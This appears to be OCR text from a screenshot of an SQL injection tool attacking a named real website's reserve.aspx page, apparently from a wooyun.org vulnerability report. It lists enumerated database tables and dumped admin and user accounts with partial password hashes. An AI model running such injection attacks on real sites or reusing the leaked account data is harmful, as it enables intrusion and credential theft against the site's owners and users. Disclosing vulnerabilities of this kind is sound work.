 Target: http://www.xmitic.com/reserve.aspx?id=41
Analyze Pau
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
D99_Tmp
xmxt_user
common_content
common_help
xmxt_admin
userRight
username
password
nickname
manageType
id
xmxt_job_apply
common_news
username password
admin 618120cf4cd170b8b13d9bb...
bgs1 618120cf4cd170b8b13d9bb...
bgs2 7533af5a2eabb63acfb522f7...
cfzx1 7533af5a2eabb63acfb522f7...
cfzx2 7533af5a2eabb63acfb522f7...
fwb1 9d2ded2dffbf6bbc7ef04d7a...
fwb2 9d2ded2dffbf6bbc7ef04d7a...
rlb1 9d2ded2dffbf6bbc7ef04d7a...
rlb2 c47b664e9358b8684cc355f...
yfb1 c47b664e9358b8684cc355f...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org